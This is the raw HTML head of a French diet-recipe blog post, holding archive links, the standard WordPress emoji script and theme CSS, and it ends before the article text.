

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diet-et-delices.com/a-la-rencontre-de-lea-francois/
body_size: 12986
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="74354f6dafe84f5ab21cfd6767717c74"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  A la rencontre de Léa François : Diet &amp; Délices - Recettes dietétiques</title>

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/css/jquery.fancybox-1.3.4.css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices RSS Feed" href="https://www.diet-et-delices.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Diet &amp; Délices Atom Feed" href="https://www.diet-et-delices.com/feed/atom/" />
<link rel="pingback" href="https://www.diet-et-delices.com/xmlrpc.php" />





	<link rel='archives' title='janvier 2026' href='https://www.diet-et-delices.com/2026/01/' />
	<link rel='archives' title='décembre 2025' href='https://www.diet-et-delices.com/2025/12/' />
	<link rel='archives' title='novembre 2025' href='https://www.diet-et-delices.com/2025/11/' />
	<link rel='archives' title='octobre 2025' href='https://www.diet-et-delices.com/2025/10/' />
	<link rel='archives' title='mai 2025' href='https://www.diet-et-delices.com/2025/05/' />
	<link rel='archives' title='avril 2025' href='https://www.diet-et-delices.com/2025/04/' />
	<link rel='archives' title='janvier 2025' href='https://www.diet-et-delices.com/2025/01/' />
	<link rel='archives' title='décembre 2024' href='https://www.diet-et-delices.com/2024/12/' />
	<link rel='archives' title='novembre 2024' href='https://www.diet-et-delices.com/2024/11/' />
	<link rel='archives' title='octobre 2024' href='https://www.diet-et-delices.com/2024/10/' />
	<link rel='archives' title='septembre 2024' href='https://www.diet-et-delices.com/2024/09/' />
	<link rel='archives' title='août 2024' href='https://www.diet-et-delices.com/2024/08/' />
	<link rel='archives' title='juillet 2024' href='https://www.diet-et-delices.com/2024/07/' />
	<link rel='archives' title='juin 2024' href='https://www.diet-et-delices.com/2024/06/' />
	<link rel='archives' title='mai 2024' href='https://www.diet-et-delices.com/2024/05/' />
	<link rel='archives' title='avril 2024' href='https://www.diet-et-delices.com/2024/04/' />
	<link rel='archives' title='mars 2024' href='https://www.diet-et-delices.com/2024/03/' />
	<link rel='archives' title='février 2024' href='https://www.diet-et-delices.com/2024/02/' />
	<link rel='archives' title='janvier 2024' href='https://www.diet-et-delices.com/2024/01/' />
	<link rel='archives' title='décembre 2023' href='https://www.diet-et-delices.com/2023/12/' />
	<link rel='archives' title='novembre 2023' href='https://www.diet-et-delices.com/2023/11/' />
	<link rel='archives' title='octobre 2023' href='https://www.diet-et-delices.com/2023/10/' />
	<link rel='archives' title='septembre 2023' href='https://www.diet-et-delices.com/2023/09/' />
	<link rel='archives' title='août 2023' href='https://www.diet-et-delices.com/2023/08/' />
	<link rel='archives' title='juillet 2023' href='https://www.diet-et-delices.com/2023/07/' />
	<link rel='archives' title='juin 2023' href='https://www.diet-et-delices.com/2023/06/' />
	<link rel='archives' title='mai 2023' href='https://www.diet-et-delices.com/2023/05/' />
	<link rel='archives' title='avril 2023' href='https://www.diet-et-delices.com/2023/04/' />
	<link rel='archives' title='mars 2023' href='https://www.diet-et-delices.com/2023/03/' />
	<link rel='archives' title='février 2023' href='https://www.diet-et-delices.com/2023/02/' />
	<link rel='archives' title='janvier 2023' href='https://www.diet-et-delices.com/2023/01/' />
	<link rel='archives' title='décembre 2022' href='https://www.diet-et-delices.com/2022/12/' />
	<link rel='archives' title='novembre 2022' href='https://www.diet-et-delices.com/2022/11/' />
	<link rel='archives' title='octobre 2022' href='https://www.diet-et-delices.com/2022/10/' />
	<link rel='archives' title='septembre 2022' href='https://www.diet-et-delices.com/2022/09/' />
	<link rel='archives' title='août 2022' href='https://www.diet-et-delices.com/2022/08/' />
	<link rel='archives' title='juillet 2022' href='https://www.diet-et-delices.com/2022/07/' />
	<link rel='archives' title='juin 2022' href='https://www.diet-et-delices.com/2022/06/' />
	<link rel='archives' title='mai 2022' href='https://www.diet-et-delices.com/2022/05/' />
	<link rel='archives' title='avril 2022' href='https://www.diet-et-delices.com/2022/04/' />
	<link rel='archives' title='mars 2022' href='https://www.diet-et-delices.com/2022/03/' />
	<link rel='archives' title='février 2022' href='https://www.diet-et-delices.com/2022/02/' />
	<link rel='archives' title='janvier 2022' href='https://www.diet-et-delices.com/2022/01/' />
	<link rel='archives' title='décembre 2021' href='https://www.diet-et-delices.com/2021/12/' />
	<link rel='archives' title='novembre 2021' href='https://www.diet-et-delices.com/2021/11/' />
	<link rel='archives' title='octobre 2021' href='https://www.diet-et-delices.com/2021/10/' />
	<link rel='archives' title='septembre 2021' href='https://www.diet-et-delices.com/2021/09/' />
	<link rel='archives' title='août 2021' href='https://www.diet-et-delices.com/2021/08/' />
	<link rel='archives' title='juillet 2021' href='https://www.diet-et-delices.com/2021/07/' />
	<link rel='archives' title='juin 2021' href='https://www.diet-et-delices.com/2021/06/' />
	<link rel='archives' title='mai 2021' href='https://www.diet-et-delices.com/2021/05/' />
	<link rel='archives' title='avril 2021' href='https://www.diet-et-delices.com/2021/04/' />
	<link rel='archives' title='mars 2021' href='https://www.diet-et-delices.com/2021/03/' />
	<link rel='archives' title='février 2021' href='https://www.diet-et-delices.com/2021/02/' />
	<link rel='archives' title='janvier 2021' href='https://www.diet-et-delices.com/2021/01/' />
	<link rel='archives' title='décembre 2020' href='https://www.diet-et-delices.com/2020/12/' />
	<link rel='archives' title='novembre 2020' href='https://www.diet-et-delices.com/2020/11/' />
	<link rel='archives' title='octobre 2020' href='https://www.diet-et-delices.com/2020/10/' />
	<link rel='archives' title='septembre 2020' href='https://www.diet-et-delices.com/2020/09/' />
	<link rel='archives' title='août 2020' href='https://www.diet-et-delices.com/2020/08/' />
	<link rel='archives' title='juillet 2020' href='https://www.diet-et-delices.com/2020/07/' />
	<link rel='archives' title='juin 2020' href='https://www.diet-et-delices.com/2020/06/' />
	<link rel='archives' title='mai 2020' href='https://www.diet-et-delices.com/2020/05/' />
	<link rel='archives' title='avril 2020' href='https://www.diet-et-delices.com/2020/04/' />
	<link rel='archives' title='mars 2020' href='https://www.diet-et-delices.com/2020/03/' />
	<link rel='archives' title='février 2020' href='https://www.diet-et-delices.com/2020/02/' />
	<link rel='archives' title='janvier 2020' href='https://www.diet-et-delices.com/2020/01/' />
	<link rel='archives' title='décembre 2019' href='https://www.diet-et-delices.com/2019/12/' />
	<link rel='archives' title='novembre 2019' href='https://www.diet-et-delices.com/2019/11/' />
	<link rel='archives' title='octobre 2019' href='https://www.diet-et-delices.com/2019/10/' />
	<link rel='archives' title='septembre 2019' href='https://www.diet-et-delices.com/2019/09/' />
	<link rel='archives' title='août 2019' href='https://www.diet-et-delices.com/2019/08/' />
	<link rel='archives' title='juillet 2019' href='https://www.diet-et-delices.com/2019/07/' />
	<link rel='archives' title='juin 2019' href='https://www.diet-et-delices.com/2019/06/' />
	<link rel='archives' title='mai 2019' href='https://www.diet-et-delices.com/2019/05/' />
	<link rel='archives' title='avril 2019' href='https://www.diet-et-delices.com/2019/04/' />
	<link rel='archives' title='mars 2019' href='https://www.diet-et-delices.com/2019/03/' />
	<link rel='archives' title='février 2019' href='https://www.diet-et-delices.com/2019/02/' />
	<link rel='archives' title='janvier 2019' href='https://www.diet-et-delices.com/2019/01/' />
	<link rel='archives' title='décembre 2018' href='https://www.diet-et-delices.com/2018/12/' />
	<link rel='archives' title='novembre 2018' href='https://www.diet-et-delices.com/2018/11/' />
	<link rel='archives' title='octobre 2018' href='https://www.diet-et-delices.com/2018/10/' />
	<link rel='archives' title='septembre 2018' href='https://www.diet-et-delices.com/2018/09/' />
	<link rel='archives' title='août 2018' href='https://www.diet-et-delices.com/2018/08/' />
	<link rel='archives' title='juillet 2018' href='https://www.diet-et-delices.com/2018/07/' />
	<link rel='archives' title='juin 2018' href='https://www.diet-et-delices.com/2018/06/' />
	<link rel='archives' title='mai 2018' href='https://www.diet-et-delices.com/2018/05/' />
	<link rel='archives' title='avril 2018' href='https://www.diet-et-delices.com/2018/04/' />
	<link rel='archives' title='mars 2018' href='https://www.diet-et-delices.com/2018/03/' />
	<link rel='archives' title='février 2018' href='https://www.diet-et-delices.com/2018/02/' />
	<link rel='archives' title='janvier 2018' href='https://www.diet-et-delices.com/2018/01/' />
	<link rel='archives' title='décembre 2017' href='https://www.diet-et-delices.com/2017/12/' />
	<link rel='archives' title='novembre 2017' href='https://www.diet-et-delices.com/2017/11/' />
	<link rel='archives' title='octobre 2017' href='https://www.diet-et-delices.com/2017/10/' />
	<link rel='archives' title='septembre 2017' href='https://www.diet-et-delices.com/2017/09/' />
	<link rel='archives' title='août 2017' href='https://www.diet-et-delices.com/2017/08/' />
	<link rel='archives' title='juillet 2017' href='https://www.diet-et-delices.com/2017/07/' />
	<link rel='archives' title='juin 2017' href='https://www.diet-et-delices.com/2017/06/' />
	<link rel='archives' title='mai 2017' href='https://www.diet-et-delices.com/2017/05/' />
	<link rel='archives' title='avril 2017' href='https://www.diet-et-delices.com/2017/04/' />
	<link rel='archives' title='mars 2017' href='https://www.diet-et-delices.com/2017/03/' />
	<link rel='archives' title='février 2017' href='https://www.diet-et-delices.com/2017/02/' />
	<link rel='archives' title='janvier 2017' href='https://www.diet-et-delices.com/2017/01/' />
	<link rel='archives' title='décembre 2016' href='https://www.diet-et-delices.com/2016/12/' />
	<link rel='archives' title='novembre 2016' href='https://www.diet-et-delices.com/2016/11/' />
	<link rel='archives' title='octobre 2016' href='https://www.diet-et-delices.com/2016/10/' />
	<link rel='archives' title='septembre 2016' href='https://www.diet-et-delices.com/2016/09/' />
	<link rel='archives' title='août 2016' href='https://www.diet-et-delices.com/2016/08/' />
	<link rel='archives' title='juillet 2016' href='https://www.diet-et-delices.com/2016/07/' />
	<link rel='archives' title='juin 2016' href='https://www.diet-et-delices.com/2016/06/' />
	<link rel='archives' title='mai 2016' href='https://www.diet-et-delices.com/2016/05/' />
	<link rel='archives' title='avril 2016' href='https://www.diet-et-delices.com/2016/04/' />
	<link rel='archives' title='mars 2016' href='https://www.diet-et-delices.com/2016/03/' />
	<link rel='archives' title='février 2016' href='https://www.diet-et-delices.com/2016/02/' />
	<link rel='archives' title='janvier 2016' href='https://www.diet-et-delices.com/2016/01/' />
	<link rel='archives' title='décembre 2015' href='https://www.diet-et-delices.com/2015/12/' />
	<link rel='archives' title='novembre 2015' href='https://www.diet-et-delices.com/2015/11/' />
	<link rel='archives' title='octobre 2015' href='https://www.diet-et-delices.com/2015/10/' />
	<link rel='archives' title='septembre 2015' href='https://www.diet-et-delices.com/2015/09/' />
	<link rel='archives' title='août 2015' href='https://www.diet-et-delices.com/2015/08/' />
	<link rel='archives' title='juillet 2015' href='https://www.diet-et-delices.com/2015/07/' />
	<link rel='archives' title='juin 2015' href='https://www.diet-et-delices.com/2015/06/' />
	<link rel='archives' title='mai 2015' href='https://www.diet-et-delices.com/2015/05/' />
	<link rel='archives' title='avril 2015' href='https://www.diet-et-delices.com/2015/04/' />
	<link rel='archives' title='mars 2015' href='https://www.diet-et-delices.com/2015/03/' />
	<link rel='archives' title='février 2015' href='https://www.diet-et-delices.com/2015/02/' />
	<link rel='archives' title='janvier 2015' href='https://www.diet-et-delices.com/2015/01/' />
	<link rel='archives' title='décembre 2014' href='https://www.diet-et-delices.com/2014/12/' />
	<link rel='archives' title='novembre 2014' href='https://www.diet-et-delices.com/2014/11/' />
	<link rel='archives' title='octobre 2014' href='https://www.diet-et-delices.com/2014/10/' />
	<link rel='archives' title='septembre 2014' href='https://www.diet-et-delices.com/2014/09/' />
	<link rel='archives' title='août 2014' href='https://www.diet-et-delices.com/2014/08/' />
	<link rel='archives' title='juillet 2014' href='https://www.diet-et-delices.com/2014/07/' />
	<link rel='archives' title='juin 2014' href='https://www.diet-et-delices.com/2014/06/' />
	<link rel='archives' title='mai 2014' href='https://www.diet-et-delices.com/2014/05/' />
	<link rel='archives' title='avril 2014' href='https://www.diet-et-delices.com/2014/04/' />
	<link rel='archives' title='mars 2014' href='https://www.diet-et-delices.com/2014/03/' />
	<link rel='archives' title='février 2014' href='https://www.diet-et-delices.com/2014/02/' />
	<link rel='archives' title='janvier 2014' href='https://www.diet-et-delices.com/2014/01/' />
	<link rel='archives' title='décembre 2013' href='https://www.diet-et-delices.com/2013/12/' />
	<link rel='archives' title='novembre 2013' href='https://www.diet-et-delices.com/2013/11/' />
	<link rel='archives' title='octobre 2013' href='https://www.diet-et-delices.com/2013/10/' />
	<link rel='archives' title='septembre 2013' href='https://www.diet-et-delices.com/2013/09/' />
	<link rel='archives' title='août 2013' href='https://www.diet-et-delices.com/2013/08/' />
	<link rel='archives' title='juillet 2013' href='https://www.diet-et-delices.com/2013/07/' />
	<link rel='archives' title='juin 2013' href='https://www.diet-et-delices.com/2013/06/' />
	<link rel='archives' title='mai 2013' href='https://www.diet-et-delices.com/2013/05/' />
	<link rel='archives' title='avril 2013' href='https://www.diet-et-delices.com/2013/04/' />
	<link rel='archives' title='mars 2013' href='https://www.diet-et-delices.com/2013/03/' />
	<link rel='archives' title='février 2013' href='https://www.diet-et-delices.com/2013/02/' />
	<link rel='archives' title='janvier 2013' href='https://www.diet-et-delices.com/2013/01/' />
	<link rel='archives' title='décembre 2012' href='https://www.diet-et-delices.com/2012/12/' />
	<link rel='archives' title='novembre 2012' href='https://www.diet-et-delices.com/2012/11/' />
	<link rel='archives' title='octobre 2012' href='https://www.diet-et-delices.com/2012/10/' />
	<link rel='archives' title='septembre 2012' href='https://www.diet-et-delices.com/2012/09/' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices &raquo; A la rencontre de Léa François Flux des commentaires" href="https://www.diet-et-delices.com/a-la-rencontre-de-lea-francois/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.diet-et-delices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.diet-et-delices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
